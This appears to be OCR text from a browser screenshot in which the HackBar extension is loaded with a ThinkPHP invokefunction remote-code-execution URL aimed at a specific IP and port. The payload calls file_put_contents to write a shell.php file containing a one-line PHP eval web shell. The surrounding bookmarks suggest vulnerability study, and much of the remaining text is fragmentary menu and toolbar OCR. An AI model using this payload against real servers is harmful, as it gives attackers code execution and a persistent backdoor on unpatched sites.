 1.117.85.8:8080/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=fi
clas
0
M
FE
study vulnerability yj GitHub 哔哩哔哩 ( ゜- ゜)つロ ... Kali Docs | Kali Linux... On 未命名文件 - Process... C CSDN - 专业开发者社... ImgTP - 免费公共图床 xray 安全评估工具文档 移动设备上的书签
27
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://1.117.85.8:8080/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=%3C?php%20@eval($_POST[ccc]);?%3E
Split URL
Execute
Post data Referer User Agent Cookies Clear All